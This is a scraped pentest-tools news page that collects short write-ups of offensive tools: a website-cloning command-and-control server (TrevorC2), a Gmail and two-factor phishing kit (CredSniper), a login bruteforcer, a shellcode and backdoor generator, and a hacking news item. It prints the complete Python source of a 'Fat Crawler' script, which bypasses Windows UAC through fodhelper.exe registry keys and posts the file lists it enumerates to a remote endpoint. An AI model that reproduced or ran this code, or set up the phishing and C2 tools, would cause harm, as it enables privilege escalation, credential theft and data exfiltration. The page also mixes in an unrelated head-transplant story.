Quantcast
Channel: HACK4NET 🤖 Pentest Tools and News
Viewing all 541 articles
Browse latest View live

EvilURL - An Unicode Domain Phishing Generator for IDN Homograph Attack


Paskto - Passive Web Scanner

$
0
0

Paskto will passively scan the web using the Common Crawl internet index either by downloading the indexes on request or parsing data from your local system. URLs are then processed through Nikto and known URL lists to identify interesting content. Hash signatures are also used to identify known default content for some IoT devices or web applications.


  Options

-d, --dir-input directory Directory with common crawl index files with .gz extension. Ex: -d "/tmp/cc/"
-v, --ia-dir-input directory Directory with internet archive index files with .gz extension. Ex: -v "/tmp/ia/"
-o, --output-file file Save test results to file. Ex: -o /tmp/results.csv
-u, --update-db Build/Update Paskto DB from Nikto databases.
-n, --use-nikto Use Nikto DBs. Default: true
-e, --use-extras Use EXTRAS DB. Default: true
-s, --scan domain name Domain to scan. Ex: -s "www.google.ca" or -s "*.google.ca"
-i, --cc-index index Common Crawl index for scan. Ex: -i "CC-MAIN-2017-34-index"
-a, --save-all-urls file Save CSV List of all URLS. Ex: -a /tmp/all_urls.csv
-h, --help Print this usage guide.

Examples

Scan domain, save results and URLs $ node paskto.js -s "www.msn.com" -o /tmp/rest-results.csv -a /tmp/all-urls.csv
Scan domain with CC wildcards. $ node paskto.js -s "*.msn.com" -o /tmp/rest-results.csv -a /tmp/all-urls.csv
Scan domain, only save URLs. $ node paskto.js -s "www.msn.com" -o /tmp/rest-results.csv
Scan dir with indexes. $ node paskto.js -d "/tmp/CC-MAIN-2017-39-index/" -o /tmp/rest-results.csv -a /tmp/all-urls.csv

Create Custom Digest signatures
A quick way to create new digest signatures for default content is to use WARCPinch which is a Chrome Extension I hacked together based off of WARCreate except it creates digital signatures as well as WARC files. (Also adds highlight and right click functionality, which is useful to just highlight any identifying text to use as the name of the signatures).


docker-onion-nmap - Scan .onion hidden services with nmap using Tor, proxychains and dnsmasq in a minimal alpine Docker container

$
0
0

Use nmap to scan hidden "onion" services on the Tor network. Minimal image based on alpine, using proxychains to wrap nmap. Tor and dnsmasq are run as daemons via s6, and proxychains wraps nmap to use the Tor SOCKS proxy on port 9050. Tor is also configured via DNSPort to anonymously resolve DNS requests to port 9053. dnsmasq is configured to with this localhost:9053 as an authority DNS server. Proxychains is configured to proxy DNS through the local resolver, so all DNS requests will go through Tor and applications can resolve .onion addresses.


Example:
$ docker run --rm -it milesrichardson/onion-nmap -p 80,443 facebookcorewwwi.onion
[tor_wait] Wait for Tor to boot... (might take a while)
[tor_wait] Done. Tor booted.
[nmap onion] nmap -p 80,443 facebookcorewwwi.onion
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.12

Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-23 16:17 UTC
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... facebookcorewwwi.onion:443 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... facebookcorewwwi.onion:80 ... OK
Nmap scan report for facebookcorewwwi.onion (224.0.0.1)
Host is up (2.7s latency).

PORT STATE SERVICE
80/tcp open http
443/tcp open https

Nmap done: 1 IP address (1 host up) scanned in 3.58 seconds

How it works:
When the container boots, it launches Tor and dnsmasq as daemons. The tor_wait script then waits for the Tor SOCKS proxy to be up before executing your command.

Arguments:
By default, args to docker run are passed to /bin/nmap which calls nmap with args -sT -PN -n "$@" necessary for it to work over Tor (via explainshell.com).
For example, this:
docker run --rm -it milesrichardson/onion-nmap -p 80,443 facebookcorewwwi.onion
will be executed as:
proxychains4 -f /etc/proxychains.conf /usr/bin/nmap -sT -PN -n -p 80,443 facebookcorewwwi.onion
In addition to the custom script for nmap, custom wrapper scripts for curl and nc exist to wrap them in proxychains, at /bin/curl and /bin/nc. To call them, simply specify curl or nc as the first argument to docker run. For example:
docker run --rm -it milesrichardson/onion-nmap nc -z 80 facebookcorewwwi.onion
will be executed as:
proxychains4 -f /etc/proxychains.conf /usr/bin/nc -z 80 facebookcorewwwi.onion
and
docker run --rm -it milesrichardson/onion-nmap curl -I https://facebookcorewwwi.onion
will be executed as:
proxychains4 -f /etc/proxychains.conf /usr/bin/curl -I https://facebookcorewwwi.onion
If you want to call any other command, including the original /usr/bin/nmap or /usr/bin/nc or /usr/bin/curl you can specify it as the first argument to docker run, e.g.:
docker run --rm -it milesrichardson/onion-nmap /usr/bin/curl -x socks4h://localhost:9050 https://facebookcorewwwi.onion

Environment variables:
There is only one environment variable: DEBUG_LEVEL. If you set it to anything other than 0, more debugging info will be printed (specifically, the attempted to connections to Tor while waiting for it to boot). Example:
$ docker run -e DEBUG_LEVEL=1 --rm -it milesrichardson/onion-nmap -p 80,443 facebookcorewwwi.onion
[tor_wait] Wait for Tor to boot... (might take a while)
[tor_wait retry 0] Check socket is open on localhost:9050...
[tor_wait retry 0] Socket OPEN on localhost:9050
[tor_wait retry 0] Check SOCKS proxy is up on localhost:9050 (timeout 2 )...
[tor_wait retry 0] SOCKS proxy DOWN on localhost:9050, try again...
[tor_wait retry 1] Check socket is open on localhost:9050...
[tor_wait retry 1] Socket OPEN on localhost:9050
[tor_wait retry 1] Check SOCKS proxy is up on localhost:9050 (timeout 4 )...
[tor_wait retry 1] SOCKS proxy DOWN on localhost:9050, try again...
[tor_wait retry 2] Check socket is open on localhost:9050...
[tor_wait retry 2] Socket OPEN on localhost:9050
[tor_wait retry 2] Check SOCKS proxy is up on localhost:9050 (timeout 6 )...
[tor_wait retry 2] SOCKS proxy UP on localhost:9050
[tor_wait] Done. Tor booted.
[nmap onion] nmap -p 80,443 facebookcorewwwi.onion
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.12

Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-23 16:34 UTC
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... facebookcorewwwi.onion:443 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... facebookcorewwwi.onion:80 ... OK
Nmap scan report for facebookcorewwwi.onion (224.0.0.1)
Host is up (2.8s latency).

PORT STATE SERVICE
80/tcp open http
443/tcp open https

Nmap done: 1 IP address (1 host up) scanned in 4.05 seconds


TrevorC2 - Command and Control via Legitimate Behavior over HTTP

$
0
0

TrevorC2 is a client/server model for masking command and control through a normally browsable website. Detection becomes much harder as time intervals are different and does not use POST requests for data exfil.


There are two components to TrevorC2 - the client and the server. The client can be configured to be used with anything. In this example it's coded in Python but can easily be ported to C#, PowerShell, or whatever you want. Currently the trevorc2_client.py supports Windows, MacOS, and Linux. You can always byte compile the Windows one to get an executable, but preference would be to use Windows without having to drop an executable as a stager.

The way that the server works is by tucking away a parameter thats right before the parameter. This is completely configurable, and it's recommended you configure everything to be unique in order to evade detection. Here is the workflow:
1. trevor2_server.py - edit the file first, and customize, what website you want to clone, etc. The server will clone a website of your choosing and stand up a server. This server is browsable by anyone and looks like a legitimate website. Contained within the source is parameter that (again is configurable), which contains the instructions for the client. Once a client connects, it searches for that parameter, then uses it to execute commands.
2. trevor2_client.py - all you need in any configurable option is the ability to call out to a website, parse some basic data, and then execute a command and then put the results in a base64 encoded query string parameter to the site. That's it, not hard.

Installation
pip install -r requirements.txt

Usage
First edit the trevor2_server.py - change the configuration options and site to clone.
python trevor2_server.py

Next, edit the trevor2_client.py - change the configuration and system you want it to communicate back to.
python trevor2_client.py


CredSniper - Phishing Framework which supports SSL and capture credentials with 2FA tokens

$
0
0

Easily launch a new phishing site fully presented with SSL and capture credentials along with 2FA tokens using CredSniper. The API provides secure access to the currently captured credentials which can be consumed by other applications using a randomly generated API token.


Benefits
  • Fully supported SSL via Let's Encrypt
  • Exact login form clones for realistic phishing
  • Any number of intermediate pages
    • (i.e. Gmail login, password and two-factor pages then a redirect)
  • Supports phishing 2FA tokens
  • API for integrating credentials into other applications
  • Easy to personalize using a templating framework

Basic Usage
usage: credsniper.py [-h] --module MODULE [--twofactor] [--port PORT] [--ssl] [--verbose] --final FINAL --hostname HOSTNAME
optional arguments:
-h, --help show this help message and exit
--module MODULE phishing module name - for example, "gmail"
--twofactor enable two-factor phishing
--port PORT listening port (default: 80/443)
--ssl use SSL via Let's Encrypt
--verbose enable verbose output
--final FINAL final url the user is redirected to after phishing is done
--hostname HOSTNAME hostname for SSL

Credentials
.cache : Temporarily store username/password when phishing 2FA
.sniped : Flat-file storage for captured credentials and other information

API End-point
  •  View Credentials (GET) https://<phish site>/creds/view?api_token=<api token>
  •  Mark Credential as Seen (GET) https://<phish site>/creds/seen/<cred_id>?api_token=<api token>
  •  Update Configuration (POST) https://<phish site>/config
 {
'enable_2fa': true,
'module': 'gmail',
'api_token': 'some-random-string'
}

Modules
All modules can be loaded by passing the --module <name> command to CredSniper. These are loaded from a directory inside /modules. CredSniper is built using Python Flask and all the module HTML templates are rendered using Jinja2.
  • Gmail: The latest Gmail login cloned and customized to trigger/phish all forms of 2FA
    • modules/gmail/gmail.py: Main module loaded w/ --module gmail
    • modules/gmail/templates/error.html: Error page for 404's
    • modules/gmail/templates/login.html: Gmail Login Page
    • modules/gmail/templates/password.html: Gmail Password Page
    • modules/gmail/templates/authenticator.html: Google Authenticator 2FA page
    • modules/gmail/templates/sms.html: SMS 2FA page
    • modules/gmail/templates/touchscreen.htmlPhone Prompt 2FA page

Installation

Ubuntu 16.04
You can install and run automatically with the following command:
$ git clone https://github.com/ustayready/CredSniper
$ cd CredSniper
~/CredSniper$ ./install.sh
Then, to run manually use the following commands:
~/$ cd CredSniper
~/CredSniper$ source bin/activate

(CredSniper) ~/CredSniper$ python credsniper.py --help
Note that Python 3 is required.

Screenshots

Gmail Module


Vault 8: WikiLeaks Releases Source Code For Hive - CIA's Malware Control System

$
0
0


Almost two months after releasing details of 23 different secret CIA hacking tool projects under Vault 7 series, Wikileaks today announced a new Vault 8 series that will reveal source codes and information about the backend infrastructure developed by the CIA hackers.

Not just announcement, but the whistleblower organisation has also published its first batch of Vault 8 leak, releasing source code and development logs of Project Hive—a significant backend component the agency used to remotely control its malware covertly.

In April this year, WikiLeaks disclosed a brief information about Project Hive, revealing that the project is an advanced command-and-control server (malware control system) that communicates with malware to send commands to execute specific tasks on the targets and receive exfiltrated information from the target machines.

Hive is a multi-user all-in-one system that can be used by multiple CIA operators to remotely control multiple malware implants used in different operations.

Hive’s infrastructure has been specially designed to prevent attribution, which includes a public facing fake website following multi-stage communication over a Virtual Private Network (VPN).
"Using Hive even if an implant is discovered on a target computer, attributing it to the CIA is difficult by just looking at the communication of the malware with other servers on the internet," WikiLeaks says.
As shown in the diagram, the malware implants directly communicate with a fake website, running over commercial VPS (Virtual Private Server), which looks innocent when opened directly into the web browser.


However, in the background, after authentication, the malware implant can communicate with the web server (hosting fake website), which then forwards malware-related traffic to a "hidden" CIA server called 'Blot' over a secure VPN connection.

The Blot server then forwards the traffic to an implant operator management gateway called 'Honeycomb.'

In order to evade detection by the network administrators, the malware implants use fake digital certificates for Kaspersky Lab.
"Digital certificates for the authentication of implants are generated by the CIA impersonating existing entities," WikiLeaks says. 
"The three examples included in the source code build a fake certificate for the anti-virus company Kaspersky Laboratory, Moscow pretending to be signed by Thawte Premium Server CA, Cape Town."
The whistleblowing organisation has released the source code for Project Hive which is now available for anyone, including investigative journalists and forensic experts, to download and dig into its functionalities.

The source code published in the Vault 8 series only contains software designed to run on servers controlled by the CIA, while WikiLeaks assures that the organisation will not release any zero-day or similar security vulnerabilities which could be abused by others.

Apple iPhone X's Face ID Hacked (Unlocked) Using 3D-Printed Mask

$
0
0
enter image description here
Just a week after Apple released its brand new iPhone X on November 3, a team of hackers has claimed to successfully hack Apple's Face ID facial recognition technology with a mask that costs less than $150. Yes, Apple's "ultra-secure" Face ID security for the iPhone X is not as secure as the company claimed during its launch event in September this year.
"Apple engineering teams have even gone and worked with professional mask makers and makeup artists in Hollywood to protect against these attempts to beat Face ID," Apple's senior VP of worldwide marketing Phil Schiller said about Face ID system during the event.
"These are actual masks used by the engineering team to train the neural network to protect against them in Face ID."
However, the bad news is that researchers from Vietnamese cybersecurity firm Bkav were able to unlock the iPhone X using a mask.
Yes, Bkav researchers have a better option than holding it up to your face while you sleep. Bkav researchers re-created the owner's face through a combination of 3D printed mask, makeup, and 2D images with some "special processing done on the cheeks and around the face, where there are large skin areas" and the nose is created from silicone.

The researchers have also published a proof-of-concept video, showing the brand-new iPhone X first being unlocked using the specially constructed mask, and then using the Bkav researcher's face, in just one go. "Many people in the world have tried different kinds of masks but all failed. It is because we understand how AI of Face ID works and how to bypass it," an FAQ on the Bkav website said.
"You can try it out with your own iPhone X, the phone shall recognize you even when you cover a half of your face. It means the recognition mechanism is not as strict as you think, Apple seems to rely too much on Face ID's AI. We just need a half face to create the mask. It was even simpler than we ourselves had thought."
Researchers explain that their "proof-of-concept" demo took about five days after they got iPhone X on November 5th. They also said the demo was performed against one of their team member's face without training iPhone X to recognize any components of the mask.
"We used a popular 3D printer. The nose was made by a handmade artist. We use 2D printing for other parts (similar to how we tricked Face Recognition 9 years ago). The skin was also hand-made to trick Apple's AI," the firm said.
The security firm said it cost the company around $150 for parts (which did not include a 3D printer), though it did not specify how many attempts its researchers took them to bypass the security of Apple's Face ID. It should be noted that creating such a mask to unlock someone's iPhone is a time-consuming process and it is not possible to hack into a random person's iPhone.
However, if you prefer privacy and security over convenience, we highly recommend you to use a passcode instead of fingerprint or Face ID to unlock your phone.

Blazy - modern login page bruteforcer

$
0
0
Features
  • Easy target selections
  • Smart form and error detection
  • CSRF and Clickjacking Scanner
  • Cloudflare and WAF Detector
  • 90% accurate results
  • Checks for login bypass via SQL injection
  • Multi-threading
  • 100% accurate results
  • Better form detection and compatibility
Requirements
  • Beautiful Soup
  • Mechanize
Usages
  1. Open your terminal and enter
  1. Now enter the following command
cd Blazy
  1. Lets install the required modules before running Blazy
pip install -r requirements.txt
  1. Now run Blazy by entering
python blazy.py
Now enter your desired login page URL and Blazy will do its thing:
enter image description here

Crawler File [No WebCrawler] [Local File Crawler]

$
0
0


-d –dir The start directory path (required) 

-t –file-type The file type to lookup (required) 
-c –chunk-size The chunk size to report to the server 
-e –endpoint The endpoint to report the enumerated files (required) 
-f –force-uac Forces an UAC bypass 
-v –verbose Enables the verbose mode
python fatcrawler.py --dir C:\ --file-type *.txt --endpoint http://localhost --force-uac --verbose
If the argument –force-uac is enabled, the script will try to bypass the UAC. This operation only occurs if the the operational system is a “NT family” and the user has no administrative privileges. It exploits the fodhelper.exe process to run the script with administrative privileges.

#!/usr/bin/env python
# -*- coding: utf-8; mode: python; py-indent-offset: 4; indent-tabs-mode: nil -*-
# vim: fileencoding=utf-8 tabstop=4 expandtab shiftwidth=4

"""
The Fat Crawler.
This is a simple file crawler that performs a recursive lookup on the given folder and file type.
The current supported arguments to run this crawler are:

-d --dir The start directory path
-t --file-type The file type to lookup
-c --chunck The chunck size to report to the server
-e --endpoint The endpoint to report the enumerated files
-f --force-uac Forces an UAC bypass
-v --verbose Enables the verbose mode

Note: The script will try to bypass the UAC if the the operational system is a "NT family"
and the user has no administrative privileges.

This script was tested on Windows 10, Ubuntu Server 16.10 and Kali Linux only
"""

import argparse
import os
import sys
import fnmatch
import threading
import ctypes
import urllib, urllib2
import logging as log
import subprocess

try:
import _winreg
except:
pass

parser = argparse.ArgumentParser(prog='fatcrawler', description='The Fat Crawler')
parser.add_argument('-d', '--dir', metavar = '', required=True, help = 'The start directory')
parser.add_argument('-t', '--file-type', metavar = '', required=True, help = 'The file type')
parser.add_argument('-c', '--chunck', metavar ='', default=10, help = 'The chunck size to report to the server')
parser.add_argument('-e', '--endpoint', metavar = '', required=True, help = 'The endpoint url to send the enumerated files')
parser.add_argument('-f', '--force-uac', action='store_true', help='Force UAC bypass')
parser.add_argument('-v', '--verbose', action='store_true', help='Enables the verbose mode')

banner = '''
|\_,,____
( o__o \/
/(..) \\ Fat Crawler
(_ )--( _) It'll swallow everything
/ ""--"" \\
,===,=| |-,,,,-| |==,==
| | WW | WW |
| | | | | |

[k1dd0] - v1
'''

# Windows constants
REG_PATH = "Software\Classes\ms-settings\shell\open\command"
CMD = r"C:\Windows\\system32\cmd.exe"
FOD_HELPER = r"C:\\Windows\\system32\\fodhelper.exe"
PYTHON_EXE = r"C:\Python27\python.exe"
DEFAULT_REG_KEY = '(default)'
DELEGATE_EXEC_REG_KEY = 'DelegateExecute'

def is_running_as_admin():
'''
Checks if the script is running with administrator privileges.
Returns True if is running as admin, False otherwise.
'''
if os.name == 'nt':
try:
return ctypes.windll.shell32.IsUserAnAdmin()
except:
return False
else:
return os.getuid() == 0


def create_reg_key(key, value):
'''
Tries to create a reg key
'''
try:
_winreg.CreateKey(_winreg.HKEY_CURRENT_USER, REG_PATH)
registry_key = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER, REG_PATH, 0, _winreg.KEY_WRITE)
_winreg.SetValueEx(registry_key, key, 0, _winreg.REG_SZ, value)
_winreg.CloseKey(registry_key)
except WindowsError:
raise

def bypass_uac(runner):
'''
Tries to bypass the UAC
'''
try:
create_reg_key(DELEGATE_EXEC_REG_KEY, '')
create_reg_key(DEFAULT_REG_KEY, runner)
except WindowsError:
log.info('[!] FATAL: could not bypass the UAC')
raise

def report_data(endpoint, files):
'''
Performs a POST request on the given endpoint
'''
data = urllib.urlencode({'files': files})
req = urllib2.Request(endpoint, data)
urllib2.urlopen(req)

def execute(args):
'''
Executes the fat crawler
'''
if args.verbose:
log.basicConfig(format='%(message)s', level = log.DEBUG)

log.info(banner)
log.info('[+] Checking for privileged access...')

if not is_running_as_admin():
log.info('[+] The script is not running with administrative privileges')
log.info('[+] Checking the operational system...')
log.info('[+] OS: {}'.format(os.name))
if os.name == 'nt' and args.force_uac:
log.info('[+] Trying to bypass the UAC')
try:
current_dir = os.path.dirname(os.path.realpath(__file__)) + r'\fatcrawler.py'
runner = PYTHON_EXE + '' + current_dir + '' + ''.join(sys.argv[1:])
bypass_uac(runner)
subprocess.Popen(subprocess)
subprocess.Popen(FOD_HELPER)
sys.exit(0)
except WindowsError:
log.info('[!] Could not operate in UAC bypass force mode')
sys.exit(1)
else:
log.info('[+] Nothing to do, skiping UAC bypass')
else:
log.info('[+] The script is running with administrative privileges!')

files = []
for root, dirnames, filenames in os.walk(args.dir):
for filename in fnmatch.filter(filenames, args.file_type):
file_path = os.path.join(root, filename)
files.append(file_path)
log.info('[+] File found: {}'.format(file_path))

if len(files) == args.chunck:
files_copy = list(files)
thread = threading.Thread(target=report_data, args=(args.endpoint, files_copy))
thread.start()
files = []

# check if there is any file left
if (len(files) > 0):
log.info('[+] Preparing to shutdown, flushing the file list...')
files_copy = list(files)
thread = threading.Thread(target=report_data, args=(args.endpoint, files_copy))
thread.start()
files = []

log.info('[+] Shutting down the fat crawler')
log.info('[+] Bye')
sys.exit(0)

if __name__ == '__main__':
try:
args = parser.parse_args()
execute(args)
except KeyboardInterrupt:
sys.exit(0)

cmsPoc - CMS Exploit Framework

$
0
0

Usage

usage: cmspoc.py [-h]
-t TYPE -s SCRIPT -u URL

optional arguments:
-h, --help show this help message and exit
-t TYPE, --type TYPE e.g.,phpcms
-s SCRIPT, --script SCRIPT
Select script
-u URL, --url URL Input a target url

SNIFFlab – Create Your Own MITM Test Environment

$
0
0
Snifflab router, PCAP machine, and LAN Tap
Please consult the detailed guide on setting up your own Snifflab network here: https://openeffect.ca/snifflab-an-environment-for-testing-mobile-devices/
Researchers and end-users alike often seek to understand what data their mobile device is sending to third parties. Unfortunately, monitoring one’s phone to see what, and to whom, data is sent is not exactly simple. Using packet capture software on Android is impossible without first rooting the device, and even then, difficult to use and export saved data. There are no applications to capture packets on iOS.
Our motivation for creating the test environment described herein is to make it incredibly easy to capture packets for any device with a WiFi connection, with very little client configuration needed.

How it works

In our environment, dubbed Snifflab, a researcher simply connects to the Snifflab WiFi network, is prompted to install a custom certificate authority on the device, and then can use their device as needed for the test.
Snifflab architecture
All traffic on the network is logged by a Raspberry Pi dedicated to that task (“PCAP Collecting Machine”, in the Figure). The traffic is cloned by a Great Scott Gadgets Throwing Star LAN Tap, which routes it both to its destination, and to our Raspberry Pi. The Pi continually collects packet data, creating new packet capture (pcap) files at a regular interval, or once the active file reaches a configurable size. Saved files are regularly transferred to another machine (“Backup Machine”) for persistent storage. Users with SSH access to the Pi can also manually restart the pcap service, to get instant access to the captured packets, instead of waiting for the interval.
The custom certificate that each client must install enables the proxy server (“MITM Proxy Machine”) through which Snifflab routes its traffic to intercept HTTPS requests to the outside world, and re-encrypt them using certificates generated on-the-fly. This allows for the researcher to later decrypt most captured network traffic sent over HTTPS.
On the backup machine, the researcher has access to all previously-collected PCAPs, organized into folders by date, with each file named by the unix time at which the capture began.
The researcher may then open up the collected PCAP(s) in Wireshark or their utility of choice to analyze and decrypt the traffic.

On packet captures

A Packet capture (pcap) is a widely used data format for storing low-level network data transmission information. The packet is the base unit of data transmission on networks. To send a message from one computer to another, networking software breaks up the message into small packet files, each with metadata that — among other things — describes the source of the data, the destination, and the specific packet’s ID so that packets can be reassembled correctly at the destination. A pcap file is a collection of packets sent over a network. pcaps are created using software that “listens” to one or more network interfaces running on a given device, and dumps all the data packets it detects into a pcap file for future analysis. For example, one could listen on a computer’s WiFi interface, or the ethernet interface, or both.

Hashrat - a command-line brute force tool

$
0
0

Hashrat is a command-line utility that hashes things using md5, sha1/256/512, whirlpool and jh hash algorithms. It's written in C with few dependancies (basically just the standard C library). It can read input from standard in and hash it, either as a complete file, or line-by-line.It can recursively hash files on disk, either outputing hashes to stdout, or storing them in filesystem attributes, or in a memcached server. It can check files against a list of hashes supplied on stdin, or in the filesystem attributes of the files, or in a memcached server.It can find files that match a list supplied either on stdin, or uploaded to a memcached server. It has a 'cgi' mode that presents a web interface for hashing lines of text.It can pull files over ssh or http, to allow remote hashing/checking from another machine.
USAGE:
hashrat [options] [paths]...


Hash things: hashrat [options] [paths to hash]
Check hashes: hashrat -c [options] [paths to hash]
Find files matching: hashrat -m [options] [paths to hash]
Find duplicate files: hashrat -dups [options] [paths to hash]


Options:
--help Print this help
-help Print this help
-? Print this help
--version Print program version
-version Print program version
-type Use hash algorithmn . Types can be chained together as a comma-seperated list.
-md5 Use md5 hash algorithmn
-sha1 Use sha1 hash algorithmn
-sha256 Use sha256 hash algorithmn
-sha512 Use sha512 hash algorithmn
-whirl Use whirlpool hash algorithmn
-whirlpool Use whirlpool hash algorithmn
-jh224 Use jh-224 hash algorithmn
-jh256 Use jh-256 hash algorithmn
-jh384 Use jh-384 hash algorithmn
-jh512 Use jh-512 hash algorithmn
-hmac HMAC using specified hash algorithm
-8 Encode with octal instead of hex
-10 Encode with decimal instead of hex
-H Encode with UPPERCASE hexadecimal
-HEX Encode with UPPERCASE hexadecimal
-64 Encode with base64 instead of hex
-base64 Encode with base64 instead of hex
-i64 Encode with base64 with rearranged characters
-p64 Encode with base64 with a-z,A-Z and _-, for best compatibility with 'allowed characters' in websites.
-x64 Encode with XXencode style base64.
-u64 Encode with UUencode style base64.
-g64 Encode with GEDCOM style base64.
-a85 Encode with ASCII85.
-z85 Encode with ZEROMQ variant of ASCII85.
-t Output hashes in traditional md5sum, shaXsum format
-trad Output hashes in traditional md5sum, shaXsum format
-bsd Output hashes in bsdsum format
-tag Output hashes in bsdsum format
--tag Output hashes in bsdsum format
-r Recurse into directories when hashing files
-f Hash files listed in
-i Only hash items matching
-x Exclude items matching
-n Truncate hashes to bytes
-c CHECK hashes against list from file (or stdin)
-cf CHECK hashes but only show failures
-C CHECK files against list from file (or stdin) can spot new files
-Cf CHECK files but only show failures
-m MATCH files from a list read from stdin.
-lm Read hashes from stdin, upload them to a memcached server (requires the -memcached option).
-X In CHECK or MATCH mode only examine executable files.
-exec In CHECK or MATCH mode only examine executable files.
-dups Search for duplicate files.
-memcached Specify memcached server. (Overrides reading list from stdin if used with -m, -c or -cf).
-mcd Specify memcached server. (Overrides reading list from stdin if used with -m, -c or -cf).
-h
Hookscripts
hookscripts are passed the path of the appropriate file as an argument. In ‘find duplicates’ mode a second argument is passed, which is the duplicate file.
Hashrat can also detect if it's being run under any of the following names (e.g., via symlinks)
md5sum          run with '-trad -md5'
shasum run with '-trad -sha1'
sha1sum run with '-trad -sha1'
sha256sum run with '-trad -sha256'
sha512sum run with '-trad -sha512'
jh224sum run with '-trad -jh224'
jh256sum run with '-trad -jh256'
jh384sum run with '-trad -jh384'
jh512sum run with '-trad -jh512'
whirlpoolsum run with '-trad -whirl'
hashrat.cgi run in web-enabled 'cgi mode'

First Human Head Transplant Successfully Performed on a Corpse

$
0
0

Scientists claimed that they have successfully performed the first human head transplant on a corpse.


It was back in April when Edgy Labs published a story about the plans of Italian neurosurgeon Sergio Canavero to perform the first human head transplant. It all sounded surreal then, but the ‘mad doctor’ Canavero was nothing but serious with his pronouncements. In fact, he had already found a volunteer in Valery Spiridonov, a Russian man who’s suffering from Werdnig-Hoffmann Disease. That, of course, has changed since.
“THE FIRST HUMAN TRANSPLANT ON HUMAN CADAVERS HAS BEEN DONE.” 
However, less than a month before Canavero’s originally scheduled head transplant operation, a group of Chinese Scientists led by Dr. Xiaoping Ren allegedly performed the procedure successfully on a human cadaver.
Chinese scientist performed first human head transplant on a corpse!!!CLICK TO TWEET
According to Canavero, the success of the transplant only shows that his newly developed techniques for re-connecting the nerves, blood vessels, and spine to allow two bodies to live together are going to work. Canavero said in a press conference held this morning in Vienna:
“The first human transplant on human cadavers has been done. A full head swap between brain dead organ donors is the next stage. And that is the final step for the formal head transplant for a medical condition which is imminent.”
#HumanHeadTransplant performed on a corpse in China made #Canavero proud!CLICK TO TWEET

Canavero to Continue With the First Human Head Transplant on a Living Subject

During the press conference, Canavero didn’t provide any substantial evidence to support his claims. However, he assured everyone present during the announcement that the study’s paper, which will include the timeframe of the live transplant, will be released within the next few days.
Canavero, who’s the Director of the Turin Advanced Neuromodulation Group, also cited that Ren and his team from the Harbin Medical University in China took 18 hours to accomplish the crucial operation.
“For too long nature has dictated her rules to us. We’re born, we grow, we age and we die. For millions of years humans has evolved and 110 billion humans have died in the process. That’s genocide on a mass scale.
It will change everything. It will change you at every level. The first human head transplant, in the human mode, has been realized. The surgery lasted 18 hours. The paper will be released in a few days. Everyone said it was impossible, but the surgery was successful,” Canavero went on to say.
When asked if the first head transplant procedure would go worldwide after the test in China, Canavero said:
“Given the amount of mean criticism we received I don’t think we should go international. For instance, if you still stick to the Frankenstein schtick, which doesn’t make sense, then no.”
The surgeon said that the next step after the success of the test in China is to perform the full head swap between brain dead organ patients.
“AND THAT IS THE FINAL STEP FOR THE FORMAL HEAD TRANSPLANT FOR A MEDICAL CONDITION WHICH IS IMMINENT.”
Despite Canavero’s claims, the medical community has looked down at his techniques with horror. Other medical scientists suggest that volunteer patients might suffer something ‘a lot worse than death’ after the procedure has been done.

What are your thoughts regarding Canavero’s first human head transplant? Let us know your thoughts in the comment section below!


source: edgylabs

Shellsploit - New Generation Exploit Development Kit

$
0
0
Shellsploit let’s you generate customized shellcodes, backdoors, injectors for various operating system. And let’s you obfuscation every byte via encoders.
Install/Uninstall
If you want to use Shellsploit, you have to install Capstone first.
For the Capstone’s installation:
root$ sudo pip install capstone
Also pyreadline for tab completion:
root$ sudo pip install readline
Now you are ready to install(pip works on both windows/nix machines):
root$ python setup.py -s/–setup install
root$ shellsploit
You dont want it anymore ? Uninstall it:
root$ python setup.py -s/–setup uninstall
Usage

usage: shellsploit  [-l] [-p] [-o] [-n]
[--host] [--port]


optional arguments:
-l, --list Show list of backdoors,shellcodes,injectors
-p, --payload Set payload for usage
-n, -nc Declare netcat for usage
--host The connect/listen address
--port The connect/listen port

Inline arguments:

Main Menu:
help Help menu
os Command directly ur computer
use Select Module For Use
clear Clear the menu
show modules Show Modules of Current Database
show backdoors Show Backdoors of Current Database
show injectors Show Injectors(Shellcode,dll,so etc..)

Shellcode Menu:
back Exit Current Module
set Set Value Of Options To Modules
ip Get IP address(Requires net connection)
os Command directly ur computer
clear Clear the menu
disas Disassembly the shellcode(Support : x86/x64)
whatisthis Learn which kind of shellcode it is
iteration Encoder iteration time
generate Generate shellcode
output Save option to shellcode(txt,py,c,cpp,exe)
show encoders List all obfucscation encoders
